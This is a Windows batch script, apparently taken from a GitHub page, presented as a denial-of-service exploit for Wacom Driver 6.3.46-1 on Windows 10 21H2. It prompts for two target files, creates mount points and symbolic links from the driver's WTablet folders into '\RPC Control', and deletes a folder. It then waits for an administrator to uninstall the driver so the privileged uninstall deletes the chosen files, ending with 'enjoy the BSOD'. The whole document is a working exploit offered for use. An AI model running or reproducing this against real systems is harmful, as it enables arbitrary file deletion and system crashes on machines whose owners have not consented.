 1 @echo off
2
3 echo 0) Wacom Driver 6.3.46-1 Windows 10 21H2 Denial of Service Exploit written by Luca Barile
4
5 set /p Input1=1) Enter the path of the first file you want to delete: Path to Package0516
6 set /p Input2=2) Enter the path of the second file you want to delete: Path to Package0416
7
8 echo 3) Creating mount point: "%%UserProfile%%\WTablet" -^> "\RPC Control"
9 CreateMountPoint.exe "%UserProfile%\WTablet" "\RPC Control"
10
11 echo 4) Creating symbolic link: "\RPC Control\Tablet.dat" -^> "%Input1%"
12 start CreateSymlink "\RPC Control\Tablet.dat" "%Input1%" symlink to Package0516
13
14 echo 5) Removing the "%%AppData%%\WTablet" folder
15 rmdir "%AppData%\WTablet" /s /q
16
17 echo 6) Creating mount point: "%%AppData%%\WTablet" -^> "\RPC Control"
18 CreateMountPoint.exe "%AppData%\WTablet" "\RPC Control"
19
20 echo 7) Creating symbolic link: "\RPC Control\WacomTouch.xml" -^> "%Input2%"
21 start CreateSymlink "\RPC Control\WacomTouch.xml" "%Input2%" symlink to Package0416
22
23 echo 8) Wait for the administrator to uninstall Wacom Driver...
24
25 echo 9) Check that "%Input1%" has been successfully deleted
26
27 echo 10) Check that "%Input2%" has been successfully deleted
28
29 echo 11) Restart the system and enjoy the BSOD!